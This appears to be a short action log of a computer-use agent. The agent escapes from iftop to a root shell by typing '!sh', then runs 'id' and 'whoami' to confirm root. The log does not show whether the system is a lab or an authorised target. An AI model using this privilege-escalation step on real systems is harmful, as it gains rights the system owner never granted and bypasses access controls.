
{"action": "left_click", "coordinate": [119, 113]}

{"action": "type", "text": "!sh"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "s"}
{"action": "type", "text": "h"}
Step: Start sh from iftop, confirm root with whoami, and exit the shell
{"action": "key", "text": "Return"}
{"action": "type", "text": "id"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
